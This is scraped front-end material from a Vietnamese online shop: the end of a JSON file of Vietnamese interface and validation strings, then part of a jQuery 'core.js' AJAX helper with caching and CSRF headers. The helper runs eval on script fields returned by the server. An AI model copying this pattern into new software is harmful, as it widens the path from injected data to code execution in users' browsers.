kh\u00f4ng h\u1ee3p l\u1ec7","lienhedebietgiabanchitiet":"Vui l\u00f2ng li\u00ean h\u1ec7 \u0111\u1ec3 bi\u1ebft th\u00eam chi ti\u1ebft","mathe":"M\u00e3 th\u1ebb","membershipmedal":"H\u1ea1ng th\u00e0nh vi\u00ean","pointinvalid":"\u0110i\u1ec3m quy \u0111\u1ed5i kh\u00f4ng h\u1ee3p l\u1ec7","hoanthanhcong":"Ho\u00e0n th\u00e0nh c\u00f4ng","hoankothanhcong":"Ho\u00e0n kh\u00f4ng th\u00e0nh c\u00f4ng","pointkodu":"Point ko \u0111\u1ee7 thu h\u1ed3i","madiemloyalty":"M\u00e3 \u0111i\u1ec3m Loyalty","emaillaylaimatkhaudaduocguidivuilongkiemtrainboxspambulkvalamtheohuongdan":"Email l\u1ea5y l\u1ea1i m\u1eadt kh\u1ea9u \u0111\u00e3 \u0111\u01b0\u1ee3c g\u1eedi \u0111i, vui l\u00f2ng ki\u1ec3m tra Inbox\/Spam\/Bulk v\u00e0 l\u00e0m theo h\u01b0\u1edbng d\u1eabn","yeucaucuabandaquahanvuilongthuchienlai":"Y\u00eau c\u1ea7u c\u1ee7a b\u1ea1n \u0111\u00e3 qu\u00e1 h\u1ea1n, vui l\u00f2ng th\u1ef1c hi\u1ec7n l\u1ea1i","maxacthuckhongdung":"M\u00e3 x\u00e1c th\u1ef1c kh\u00f4ng \u0111\u00fang","dahethanxacthucvuilongthuchienlai":"\u0110\u00e3 h\u1ebft h\u1ea1n x\u00e1c th\u1ef1c, vui l\u00f2ng th\u1ef1c hi\u1ec7n l\u1ea1i","xacthuctaikhoan":"X\u00e1c th\u1ef1c t\u00e0i kho\u1ea3n","tieptuc":"Ti\u1ebfp t\u1ee5c","giaban":"Gi\u00e1","hoanthanhdon":"Ho\u00e0n th\u00e0nh \u0111\u01a1n","tiepnhandon":"Ti\u1ebfp nh\u1eadn \u0111\u01a1n","dangnhapbang":"\u0110\u0103ng nh\u00e2\u0323p b\u0103\u0300ng","dangkythanhvienmoi":"\u0110\u0103ng ky\u0301 tha\u0300nh vi\u00ean m\u01a1\u0301i","hoac":"Ho\u0103\u0323c","nhapmatkhaulogin":"Nh\u00e2\u0323p m\u00e2\u0323t kh\u00e2\u0309u","khongtimthaytrang":"Xin l\u1ed7i ch\u00fang t\u00f4i kh\u00f4ng th\u1ec3 t\u00ecm th\u1ea5y trang m\u00e0 b\u1ea1n \u0111ang t\u00ecm ki\u1ebfm","hienkhongcosanpham":"Hi\u1ec7n ch\u01b0a c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o!","quaylaitrangchu":"Quay l\u1ea1i trang ch\u1ee7","daguithongtinlienhethanhcong":"G\u1eedi th\u00f4ng tin th\u00e0nh c\u00f4ng","guithongtin":"G\u1eedi th\u00f4ng tin","hotenkhongduocdetrong":"H\u1ecd v\u00e0 t\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c \u0111\u1ec3 tr\u1ed1ng","sodienthoaikhongduocdetrong":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i kh\u00f4ng \u0111\u01b0\u1ee3c \u0111\u1ec3 tr\u1ed1ng","noidung":"N\u1ed9i dung","bancanhotro":"B\u1ea1n c\u1ea7n h\u1ed7 tr\u1ee3?","hayguithongtin":"H\u00e3y g\u1eedi th\u00f4ng tin cho ch\u00fang t\u00f4i","thongtinlienhe":"Th\u00f4ng tin li\u00ean h\u1ec7","haylienhe":"H\u00e3y li\u00ean h\u1ec7 v\u1edbi ch\u00fang t\u00f4i","theodoichungtoi":"Theo d\u00f5i ch\u00fang t\u00f4i","chinhsachcuacongty":"Ch\u00ednh s\u00e1ch c\u1ee7a c\u00f4ng ty","phuongthucthanhtoan":"Ph\u01b0\u01a1ng th\u1ee9c thanh to\u00e1n","dathangvabaogianhanh":"\u0110\u1eb6T H\u00c0NG V\u00c0 B\u00c1O GI\u00c1 NHANH","sanphammoi":"S\u1ea3n ph\u1ea9m m\u1edbi","doitaccuachungtoi":"\u0110\u1ed1i t\u00e1c & Kh\u00e1ch h\u00e0ng","xemthemsanpham":"Xem th\u00eam s\u1ea3n ph\u1ea9m","thieuthongsosizesanpham":"Th\u00f4ng s\u1ed1 size ch\u01b0a h\u1ee3p l\u1ec7","dangkynhanmail":"\u0110\u0103ng k\u00fd nh\u1eadn b\u1ea3n tin t\u1eeb SAOMAI","dungbolo":"\u0110\u1eebng b\u1ecf l\u1ee1 h\u00e0ng ng\u00e0n s\u1ea3n ph\u1ea9m v\u00e0 ch\u01b0\u01a1ng tr\u00ecnh si\u00eau h\u1ea5p d\u1eabn","giatien":"Gi\u00e1 ti\u1ec1n","kichthuoc":"K\u00edch th\u01b0\u1edbc","diachikhongduocdetrong":"\u0110\u1ecba ch\u1ec9","tamtinh":"T\u1ea1m t\u00ednh","muathem":"Mua th\u00eam s\u1ea3n ph\u1ea9m","thaydoi":"Thay \u0111\u1ed5i","tieptucmuasam":"Ti\u1ebfp t\u1ee5c mua s\u1eafm","chucmungban":"Ch\u00fac m\u1eebng b\u1ea1n","dangkythanhcong":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng h\u00e3y mua s\u1eafm ngay n\u00e0o","danhsachsanpham":"Danh s\u00e1ch","sanphamdathang":"S\u1ea3n ph\u1ea9m \u0111\u1eb7t h\u00e0ng","sanphamthietke":"S\u1ea3n ph\u1ea9m thi\u1ebft k\u1ebf","caidattaikhoan":"C\u00e0i \u0111\u1eb7t t\u00e0i kho\u1ea3n","dai":"D\u00e0i","rong":"R\u1ed9ng","cao":"Cao","dichvunoibat":"D\u1ecbch v\u1ee5 n\u1ed5i b\u1eadt","doanhmucnoibat":"danh m\u1ee5c n\u1ed5i b\u1eadt","timkiemnhieunhat":"T\u00ecm ki\u1ebfm nhi\u1ec1u nh\u1ea5t","xemthem":"Xem th\u00eam","hotrotructuyen":"H\u1ed7 tr\u1ee3 tr\u1ef1c tuy\u1ebfn ( t\u1eeb 7h30 - 19h )","hethongcuahang":"H\u1ec7 th\u1ed1ng c\u1eeda h\u00e0ng","phobiennhat":"Ph\u1ed5 bi\u1ebfn nh\u1ea5t","timsanphamdichvumongmuon":"T\u00ecm s\u1ea3n ph\u1ea9m d\u1ecbch v\u1ee5 mong mu\u1ed1n","hotlinehotro":"H\u1ed7 tr\u1ee3 kh\u00e1ch h\u00e0ng","thanhphansanphamkhongthethieu":"Kh\u00f4ng th\u1ec3 t\u00ednh gi\u00e1!","nhapthongtindedathang":"Nh\u1eadp th\u00f4ng tin \u0111\u1ec3 \u0111\u1eb7t h\u00e0ng","docthem":"\u0110\u1ecdc th\u00eam","thugon":"Thu g\u1ecdn","nhapnoidunginkhactrensanpham":"Nh\u1eadp n\u1ed9i dung in\/kh\u1eafc... tr\u00ean s\u1ea3n ph\u1ea9m","dangkytaikhoancuaban":"\u0110\u0103ng K\u00fd T\u00e0i Kho\u1ea3n C\u1ee7a B\u1ea1n","motathemyeucau":"M\u00f4 t\u1ea3 th\u00eam y\u00eau c\u1ea7u c\u1ee7a b\u1ea1n (n\u1ebfu c\u00f3)","chuacothongso":"Ch\u01b0a c\u00f3 th\u00f4ng s\u1ed1","thongsokithuat":"Th\u00f4ng s\u1ed1 k\u1ef9 thu\u1eadt s\u1ea3n ph\u1ea9m","nhapthongsochitiet":"Nh\u1eadp th\u00f4ng s\u1ed1 chi ti\u1ebft (\u0111\u1ec3 xem gi\u00e1)","taimauthietke":"T\u1ea3i m\u1eabu thi\u1ebft k\u1ebf c\u1ee7a b\u1ea1n","tailenanhmau":"T\u1ea3i l\u00ean \u1ea3nh m\u1eabu","emailkhongduocdetrong":"email kh\u00f4ng \u0111\u01b0\u1ee3c \u0111\u1ec3 tr\u1ed1ng","motarieng":"Ghi ch\u00fa ri\u00eang c\u1ee7a b\u1ea1n","thongtinnguoidathang":"TH\u00d4NG TIN NG\u01af\u1edcI \u0110\u1eb6T H\u00c0NG","dausaomaiselienhe":"D\u1ea5u Sao Mai s\u1ebd li\u00ean h\u1ec7 l\u1ea1i \u0111\u1ec3 b\u00e1o gi\u00e1 cu\u1ed1i c\u00f9ng cho b\u1ea1n","mua":"Mua","tietkiem":"Ti\u1ebft ki\u1ec7m","sodiachi":"S\u1ed5 \u0111\u1ecba ch\u1ec9","luudiachi":"L\u01b0u \u0111\u1ecba ch\u1ec9","chaomungbandenvoichungtoi":"CH\u00c0O M\u1eeaNG B\u1ea0N \u0110\u1ebeN V\u1edaI CH\u00daNG T\u00d4I","dangkyngaydetrothanhthanhvien":"\u0110\u0102NG K\u00dd NGAY \u0110\u1ec2 TR\u1ede TH\u00c0NH TH\u00c0NH VI\u00caN","giohangchuacosanpham":"Gi\u1ecf h\u00e0ng ch\u01b0a c\u00f3 s\u1ea3n ph\u1ea9m","doanhmucsanpham":"Danh m\u1ee5c s\u1ea3n ph\u1ea9m","sodienthoaikhonghople":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i kh\u00f4ng h\u1ee3p l\u1ec7","emailkhongdungdinhdang":"Email kh\u00f4ng \u0111\u00fang \u0111\u1ecbnh d\u1ea1ng","bangcachdangky":"B\u1eb1ng c\u00e1ch \u0111\u0103ng k\u00fd, b\u1ea1n x\u00e1c nh\u1eadn r\u1eb1ng b\u1ea1n \u0111\u00e3 \u0111\u1ecdc v\u00e0 ch\u1ea5p nh\u1eadn","cuachungtoi":"c\u1ee7a ch\u00fang t\u00f4i","chinhsachbaomat":"Ch\u00ednh s\u00e1ch b\u1ea3o m\u1eadt","va":"v\u00e0","thongbaonguoidung":" Th\u00f4ng b\u00e1o Ng\u01b0\u1eddi d\u00f9ng","dacotaikhoansaomai":"\u0110\u00e3 c\u00f3 t\u00e0i kho\u1ea3n Sao Mai?","thanhtoantaisaomai":"Thanh to\u00e1n online t\u1ea1i SAOMAI [H\u1ecd v\u00e0 t\u00ean] [S\u1ed1 \u0111i\u1ec7n tho\u1ea1i] [Gi\u00e1 tr\u1ecb \u0111\u01a1n h\u00e0ng]","viduthanhtoan":"(V\u00ed d\u1ee5: Thanh to\u00e1n online t\u1ea1i SAOMAI - \u0110\u1ee9c V\u0169 - 0987352211 - 230000)","nganhang":"Bank","bancan":"B\u1ea1n c\u1ea7n chuy\u1ec3n kho\u1ea3n \u0111\u1ec3 thanh to\u00e1n theo th\u00f4ng tin ph\u00eda d\u01b0\u1edbi. Sau \u0111\u00f3, nh\u1ea5n ","xacnhanchuyenkhoan":"X\u00e1c nh\u1eadn chuy\u1ec3n kho\u1ea3n","dexacnhanvadathang":"\u0111\u1ec3 x\u00e1c nh\u1eadn v\u00e0 \u0110\u1eb7t h\u00e0ng ngay","noidungchuyenkhoan":"N\u1ed9i dung chuy\u1ec3n kho\u1ea3n","haychonphuongthucvanchuyen":"H\u00e3y ch\u1ecdn ph\u01b0\u01a1ng th\u1ee9c v\u1eadn chuy\u1ec3n","hienchuacosanphamnao":"Hi\u1ec7n ch\u01b0a c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o!","xacnhanthanhtoanvadathang":"X\u00e1c nh\u1eadn thanh to\u00e1n v\u00e0 \u0110\u1eb7t h\u00e0ng","xinvuilong":"(Xin vui l\u00f2ng ki\u1ec3m tra l\u1ea1i \u0111\u01a1n h\u00e0ng tr\u01b0\u1edbc khi x\u00e1c nh\u1eadn chuy\u1ec3n kho\u1ea3n)","filekhongdungdinhdang":"File kh\u00f4ng \u0111\u00fang \u0111\u1ecbnh d\u1ea1ng","ketquatimkiemtukhoa":"K\u00ea\u0301t qua\u0309 ti\u0300m ki\u00ea\u0301m t\u01b0\u0300 kho\u0301a","thongtincuabandaduocthaydoi":"Th\u00f4ng tin c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c thay \u0111\u1ed5i","khongtimthaydulieu":"Kh\u00f4ng c\u00f3 t\u00e0i li\u1ec7u n\u00e0o","anhmau":"\u1ea2nh m\u1eabu","ghironoidungmuonnhap":"Ghi r\u00f5 n\u1ed9i dung b\u1ea1n mu\u1ed1n hi\u1ec3n th\u1ecb tr\u00ean s\u1ea3n ph\u1ea9m","neubancosanmauthietke":"N\u1ebfu b\u1ea1n \u0111\u00e3 c\u00f3 s\u1eabn m\u1eabu thi\u1ebft k\u1ebf, t\u1ea3i l\u00ean \u0111\u1ec3 ch\u00fang t\u00f4i th\u1ef1c hi\u1ec7n theo m\u1eabu c\u1ee7a b\u1ea1n.","neuco":"N\u1ebfu c\u00f3","xemtailieu":"Xem t\u00e0i li\u1ec7u","lichsudathang":"L\u1ecbch s\u1eed \u0111\u1eb7t h\u00e0ng","motamuahang":"M\u00f4 t\u1ea3 s\u1ea3n ph\u1ea9m mua","congtysaomaigioithieu":"C\u00f4ng ty Sao Mai xin gi\u1edbi thi\u1ec7u m\u1ed9t s\u1ed1 s\u1ea3n ph\u1ea9m, d\u1ecbch v\u1ee5 c\u1ee7a ch\u00fang t\u00f4i","uploadfilethatbai":"Upload file th\u1ea5t b\u1ea1i","linksp":"<p>\u0110\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m n\u00e0y, Qu\u00fd kh\u00e1ch vui l\u00f2ng<\/p><p>nh\u1ea5n <strong style=\"font-weight: bold;\">Ti\u1ebfp t\u1ee5c<\/strong> \u0111\u1ec3 th\u1ef1c hi\u1ec7n \u0111\u1eb7t h\u00e0ng qua <\/p><p>trang web smshop.vn<\/p>","anhchidachon":"Anh ch\u1ecb \u0111\u00e3 ch\u1ecdn","hienchuacodanhmucnao":"Hi\u1ec7n ch\u01b0a c\u00f3 danh m\u1ee5c n\u00e0o","dathangvatinhgianhanh":"\u0110\u1eb6T H\u00c0NG V\u00c0 T\u00cdNH GI\u00c1 NHANH","dathangthuongmai":"\u0110\u1eb6T H\u00c0NG TH\u01af\u01a0NG M\u1ea0I","giaapdungchonhungthietkedongian":"Gi\u00e1 \u00e1p d\u1ee5ng cho nh\u1eefng thi\u1ebft k\u1ebf \u0111\u01a1n gi\u1ea3n","dathangvanphongpham":"\u0110\u1eb6T H\u00c0NG V\u0102N PH\u00d2NG PH\u1ea8M"},"validation":{"accepted":"Tr\u01b0\u1eddng :attribute ph\u1ea3i \u0111\u01b0\u1ee3c ch\u1ea5p nh\u1eadn.","active_url":"Tr\u01b0\u1eddng :attribute kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t URL h\u1ee3p l\u1ec7.","after":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 m\u1ed9t ng\u00e0y sau ng\u00e0y :date.","after_or_equal":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 th\u1eddi gian b\u1eaft \u0111\u1ea7u sau ho\u1eb7c \u0111\u00fang b\u1eb1ng :date.","alpha":"Tr\u01b0\u1eddng :attribute ch\u1ec9 c\u00f3 th\u1ec3 ch\u1ee9a c\u00e1c ch\u1eef c\u00e1i.","alpha_dash":"Tr\u01b0\u1eddng :attribute ch\u1ec9 c\u00f3 th\u1ec3 ch\u1ee9a ch\u1eef c\u00e1i, s\u1ed1 v\u00e0 d\u1ea5u g\u1ea1ch ngang.","alpha_num":"Tr\u01b0\u1eddng :attribute ch\u1ec9 c\u00f3 th\u1ec3 ch\u1ee9a ch\u1eef c\u00e1i v\u00e0 s\u1ed1.","array":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 d\u1ea1ng m\u1ea3ng.","before":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 m\u1ed9t ng\u00e0y tr\u01b0\u1edbc ng\u00e0y :date.","before_or_equal":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 th\u1eddi gian b\u1eaft \u0111\u1ea7u tr\u01b0\u1edbc ho\u1eb7c \u0111\u00fang b\u1eb1ng :date.","between":{"numeric":"Tr\u01b0\u1eddng :attribute ph\u1ea3i n\u1eb1m trong kho\u1ea3ng :min - :max.","file":"Dung l\u01b0\u1ee3ng t\u1eadp tin trong tr\u01b0\u1eddng :attribute ph\u1ea3i t\u1eeb :min - :max kB.","string":"Tr\u01b0\u1eddng :attribute ph\u1ea3i t\u1eeb :min - :max k\u00fd t\u1ef1.","array":"Tr\u01b0\u1eddng :attribute ph\u1ea3i c\u00f3 t\u1eeb :min - :max ph\u1ea7n t\u1eed."},"boolean":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 true ho\u1eb7c false.","confirmed":"Gi\u00e1 tr\u1ecb x\u00e1c nh\u1eadn trong tr\u01b0\u1eddng :attribute kh\u00f4ng kh\u1edbp.","date":"Tr\u01b0\u1eddng :attribute kh\u00f4ng ph\u1ea3i l\u00e0 \u0111\u1ecbnh d\u1ea1ng c\u1ee7a ng\u00e0y-th\u00e1ng.","date_format":"Tr\u01b0\u1eddng :attribute kh\u00f4ng gi\u1ed1ng v\u1edbi \u0111\u1ecbnh d\u1ea1ng :format.","different":"Tr\u01b0\u1eddng :attribute v\u00e0 :other ph\u1ea3i kh\u00e1c nhau.","digits":"\u0110\u1ed9 d\u00e0i c\u1ee7a tr\u01b0\u1eddng :attribute ph\u1ea3i g\u1ed3m :digits ch\u1eef s\u1ed1.","digits_between":"\u0110\u1ed9 d\u00e0i c\u1ee7a tr\u01b0\u1eddng :attribute ph\u1ea3i n\u1eb1m trong kho\u1ea3ng :min and :max ch\u1eef s\u1ed1.","dimensions":"Tr\u01b0\u1eddng :attribute c\u00f3 k\u00edch th\u01b0\u1edbc kh\u00f4ng h\u1ee3p l\u1ec7.","distinct":"Tr\u01b0\u1eddng :attribute c\u00f3 gi\u00e1 tr\u1ecb tr\u00f9ng l\u1eb7p.","email":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.","exists":"Gi\u00e1 tr\u1ecb \u0111\u00e3 ch\u1ecdn trong tr\u01b0\u1eddng :attribute kh\u00f4ng h\u1ee3p l\u1ec7.","file":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 m\u1ed9t t\u1ec7p tin.","filled":"Tr\u01b0\u1eddng :attribute kh\u00f4ng \u0111\u01b0\u1ee3c b\u1ecf tr\u1ed1ng.","gt":{"numeric":"Gi\u00e1 tr\u1ecb tr\u01b0\u1eddng :attribute ph\u1ea3i l\u1edbn h\u01a1n :value.","file":"Dung l\u01b0\u1ee3ng tr\u01b0\u1eddng :attribute ph\u1ea3i l\u1edbn h\u01a1n :value kilobytes.","string":"\u0110\u1ed9 d\u00e0i tr\u01b0\u1eddng :attribute ph\u1ea3i nhi\u1ec1u h\u01a1n :value k\u00ed t\u1ef1.","array":"M\u1ea3ng :attribute ph\u1ea3i c\u00f3 nhi\u1ec1u h\u01a1n :value ph\u1ea7n t\u1eed."},"gte":{"numeric":"Gi\u00e1 tr\u1ecb tr\u01b0\u1eddng :attribute ph\u1ea3i l\u1edbn h\u01a1n ho\u1eb7c b\u1eb1ng :value.","file":"Dung l\u01b0\u1ee3ng tr\u01b0\u1eddng :attribute ph\u1ea3i l\u1edbn h\u01a1n ho\u1eb7c b\u1eb1ng :value kilobytes.","string":"\u0110\u1ed9 d\u00e0i tr\u01b0\u1eddng :attribute ph\u1ea3i l\u1edbn h\u01a1n ho\u1eb7c b\u1eb1ng :value k\u00ed t\u1ef1.","array":"M\u1ea3ng :attribute ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t :value ph\u1ea7n t\u1eed."},"image":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 \u0111\u1ecbnh d\u1ea1ng h\u00ecnh \u1ea3nh.","in":"Gi\u00e1 tr\u1ecb \u0111\u00e3 ch\u1ecdn trong tr\u01b0\u1eddng :attribute kh\u00f4ng h\u1ee3p l\u1ec7.","in_array":"Tr\u01b0\u1eddng :attribute ph\u1ea3i thu\u1ed9c t\u1eadp cho ph\u00e9p: :other.","integer":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 m\u1ed9t s\u1ed1 nguy\u00ean.","ip":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 m\u1ed9t \u0111\u1ecba ch\u1ec9 IP.","ipv4":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 m\u1ed9t \u0111\u1ecba ch\u1ec9 IPv4.","ipv6":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 m\u1ed9t \u0111\u1ecba ch\u1ec9 IPv6.","json":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 m\u1ed9t chu\u1ed7i JSON.","lt":{"numeric":"Gi\u00e1 tr\u1ecb tr\u01b0\u1eddng :attribute ph\u1ea3i nh\u1ecf h\u01a1n :value.","file":"Dung l\u01b0\u1ee3ng tr\u01b0\u1eddng :attribute ph\u1ea3i nh\u1ecf h\u01a1n :value kilobytes.","string":"\u0110\u1ed9 d\u00e0i tr\u01b0\u1eddng :attribute ph\u1ea3i nh\u1ecf h\u01a1n :value k\u00ed t\u1ef1.","array":"M\u1ea3ng :attribute ph\u1ea3i c\u00f3 \u00edt h\u01a1n :value ph\u1ea7n t\u1eed."},"lte":{"numeric":"Gi\u00e1 tr\u1ecb tr\u01b0\u1eddng :attribute ph\u1ea3i nh\u1ecf h\u01a1n ho\u1eb7c b\u1eb1ng :value.","file":"Dung l\u01b0\u1ee3ng tr\u01b0\u1eddng :attribute ph\u1ea3i nh\u1ecf h\u01a1n ho\u1eb7c b\u1eb1ng :value kilobytes.","string":"\u0110\u1ed9 d\u00e0i tr\u01b0\u1eddng :attribute ph\u1ea3i nh\u1ecf h\u01a1n ho\u1eb7c b\u1eb1ng :value k\u00ed t\u1ef1.","array":"M\u1ea3ng :attribute kh\u00f4ng \u0111\u01b0\u1ee3c c\u00f3 nhi\u1ec1u h\u01a1n :value ph\u1ea7n t\u1eed."},"max":{"numeric":"Tr\u01b0\u1eddng :attribute kh\u00f4ng \u0111\u01b0\u1ee3c l\u1edbn h\u01a1n :max.","file":"Dung l\u01b0\u1ee3ng t\u1eadp tin trong tr\u01b0\u1eddng :attribute kh\u00f4ng \u0111\u01b0\u1ee3c l\u1edbn h\u01a1n :max kB.","string":"Tr\u01b0\u1eddng :attribute kh\u00f4ng \u0111\u01b0\u1ee3c l\u1edbn h\u01a1n :max k\u00fd t\u1ef1.","array":"Tr\u01b0\u1eddng :attribute kh\u00f4ng \u0111\u01b0\u1ee3c l\u1edbn h\u01a1n :max ph\u1ea7n t\u1eed."},"mimes":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 m\u1ed9t t\u1eadp tin c\u00f3 \u0111\u1ecbnh d\u1ea1ng: :values.","mimetypes":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 m\u1ed9t t\u1eadp tin c\u00f3 \u0111\u1ecbnh d\u1ea1ng: :values.","min":{"numeric":"Tr\u01b0\u1eddng :attribute ph\u1ea3i t\u1ed1i thi\u1ec3u l\u00e0 :min.","file":"Dung l\u01b0\u1ee3ng t\u1eadp tin trong tr\u01b0\u1eddng :attribute ph\u1ea3i t\u1ed1i thi\u1ec3u :min kB.","string":"Tr\u01b0\u1eddng :attribute ph\u1ea3i c\u00f3 t\u1ed1i thi\u1ec3u :min k\u00fd t\u1ef1.","array":"Tr\u01b0\u1eddng :attribute ph\u1ea3i c\u00f3 t\u1ed1i thi\u1ec3u :min ph\u1ea7n t\u1eed."},"not_in":"Gi\u00e1 tr\u1ecb \u0111\u00e3 ch\u1ecdn trong tr\u01b0\u1eddng :attribute kh\u00f4ng h\u1ee3p l\u1ec7.","not_regex":"Tr\u01b0\u1eddng :attribute c\u00f3 \u0111\u1ecbnh d\u1ea1ng kh\u00f4ng h\u1ee3p l\u1ec7.","numeric":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 m\u1ed9t s\u1ed1.","present":"Tr\u01b0\u1eddng :attribute ph\u1ea3i \u0111\u01b0\u1ee3c cung c\u1ea5p.","regex":"Tr\u01b0\u1eddng :attribute c\u00f3 \u0111\u1ecbnh d\u1ea1ng kh\u00f4ng h\u1ee3p l\u1ec7.","required":"Tr\u01b0\u1eddng :attribute kh\u00f4ng \u0111\u01b0\u1ee3c b\u1ecf tr\u1ed1ng.","required_if":"Tr\u01b0\u1eddng :attribute kh\u00f4ng \u0111\u01b0\u1ee3c b\u1ecf tr\u1ed1ng khi tr\u01b0\u1eddng :other l\u00e0 :value.","required_unless":"Tr\u01b0\u1eddng :attribute kh\u00f4ng \u0111\u01b0\u1ee3c b\u1ecf tr\u1ed1ng tr\u1eeb khi :other l\u00e0 :values.","required_with":"Tr\u01b0\u1eddng :attribute kh\u00f4ng \u0111\u01b0\u1ee3c b\u1ecf tr\u1ed1ng khi m\u1ed9t trong :values c\u00f3 gi\u00e1 tr\u1ecb.","required_with_all":"Tr\u01b0\u1eddng :attribute kh\u00f4ng \u0111\u01b0\u1ee3c b\u1ecf tr\u1ed1ng khi t\u1ea5t c\u1ea3 :values c\u00f3 gi\u00e1 tr\u1ecb.","required_without":"Tr\u01b0\u1eddng :attribute kh\u00f4ng \u0111\u01b0\u1ee3c b\u1ecf tr\u1ed1ng khi m\u1ed9t trong :values kh\u00f4ng c\u00f3 gi\u00e1 tr\u1ecb.","required_without_all":"Tr\u01b0\u1eddng :attribute kh\u00f4ng \u0111\u01b0\u1ee3c b\u1ecf tr\u1ed1ng khi t\u1ea5t c\u1ea3 :values kh\u00f4ng c\u00f3 gi\u00e1 tr\u1ecb.","same":"Tr\u01b0\u1eddng :attribute v\u00e0 :other ph\u1ea3i gi\u1ed1ng nhau.","size":{"numeric":"Tr\u01b0\u1eddng :attribute ph\u1ea3i b\u1eb1ng :size.","file":"Dung l\u01b0\u1ee3ng t\u1eadp tin trong tr\u01b0\u1eddng :attribute ph\u1ea3i b\u1eb1ng :size kB.","string":"Tr\u01b0\u1eddng :attribute ph\u1ea3i ch\u1ee9a :size k\u00fd t\u1ef1.","array":"Tr\u01b0\u1eddng :attribute ph\u1ea3i ch\u1ee9a :size ph\u1ea7n t\u1eed."},"string":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 m\u1ed9t chu\u1ed7i k\u00fd t\u1ef1.","timezone":"Tr\u01b0\u1eddng :attribute ph\u1ea3i l\u00e0 m\u1ed9t m\u00fai gi\u1edd h\u1ee3p l\u1ec7.","unique":"Tr\u01b0\u1eddng :attribute \u0111\u00e3 c\u00f3 trong c\u01a1 s\u1edf d\u1eef li\u1ec7u.","uploaded":"Tr\u01b0\u1eddng :attribute t\u1ea3i l\u00ean th\u1ea5t b\u1ea1i.","url":"Tr\u01b0\u1eddng :attribute kh\u00f4ng gi\u1ed1ng v\u1edbi \u0111\u1ecbnh d\u1ea1ng m\u1ed9t URL.","custom":{"attribute-name":{"rule-name":"custom-message"}}}};

--- FILE ---
content_type: application/javascript
request_url: https://saomai234.com/js/core.js?ver=116
body_size: 15757
content:
/*-----------------------------*/
/*        SHOPPING CORE		   */
/*-----------------------------*/
var shop = {
    _store: {
        ajax: {},
        method: {},
        variable: {},
        cache: {},
        popup: {}
    }
};

/*-----------------------------*/
/*        AJAX - POST - GET	   */
/*-----------------------------*/

//them co che cache, chong duplicate option = {cache: 'cache_key', duplicate: false}
shop.ajax_popup = function(url, method, param, callback, option) {
    var opt = {
        loading: (shop.is_obj(option) && shop.is_func(option.loading)) ? option.loading : shop.show_loading,
        error: (shop.is_obj(option) && shop.is_func(option.error)) ? option.error : shop.hide_loading,
        cache: (shop.is_obj(option) && shop.is_exists(option.cache)) ? option.cache : '',
        duplicate: (shop.is_obj(option) && shop.is_exists(option.duplicate)) ? option.duplicate : false,
        baseUrl: (shop.is_obj(option) && shop.is_exists(option.baseUrl)) ? option.baseUrl : ENV.BASE_URL
    };
    if (!shop.is_exists(url) || (!opt.duplicate && shop.is_exists(shop._store.ajax[url]))) {
        return
    }
    if (shop.is_exists(callback) && shop.is_exists(opt.cache) && (opt.cache != '')) {
        var fromCache = shop.cache.get(opt.cache, false);
        if (fromCache) {
            callback(fromCache);
            return
        }
    }
    $.ajaxSetup({
        headers: {
            'X-CSRF-TOKEN': ENV.token
        }
    });
    $.ajax({
        beforeSend: function() {
            opt.loading();
            shop._store.ajax[url] = 1
        },
        url: opt.baseUrl + 'ajax/' + url,
        type: method ? method : 'POST',
        data: param,
        dataType: 'json',
        success: function(xhr) {
            delete shop._store.ajax[url];
            shop.hide_loading();
            if (xhr && shop.is_exists(xhr.intReturn)) {
                switch (xhr.intReturn) {
                    case -1:
                        alert(xhr.msg); // thong bao loi
                        break;
                    case 0:
                        alert(xhr.msg); //canh bao
                        break;
                    case 1:
                        alert(xhr.msg); // thong bao
                        break
                }
            }
            if (shop.is_exists(xhr.script)) {
                eval(xhr.script)
            }
            if (shop.is_exists(callback)) {
                if (shop.is_exists(opt.cache) && (opt.cache != '')) {
                    shop.cache.set(opt.cache, xhr)
                }
                callback(xhr)
            }
        },
        error: function(xhr, textStatus, errorThrown) {
            delete shop._store.ajax[url];
            opt.error();
            if (shop.is_obj(shop.rootPanel) && shop.rootPanel.mode.debug == 1) {
                alert('Status:' + textStatus + '\n' + errorThrown)
            }
        }
    })
};


//loading float container
shop.show_loading = function(txt) {
    txt = shop.is_str(txt) ? txt : 'Đang tải dữ liệu...';
    jQuery('.float_loading').remove();
    jQuery('body').append('<div class="float_loading">' + txt + '</div>');
    jQuery('.float_loading').fadeTo("fast", 0.9);
    shop.update_position();
    jQuery(window).scroll(shop.updatePosition)
};
shop.update_position = function() { if (shop.is_ie()) { jQuery('.mine_float_loading').css('top', document.documentElement['scrollTop']) } };
shop.hide_loading = function() { jQuery('.float_loading').fadeTo("slow", 0, function() { jQuery(this).remove() }) };

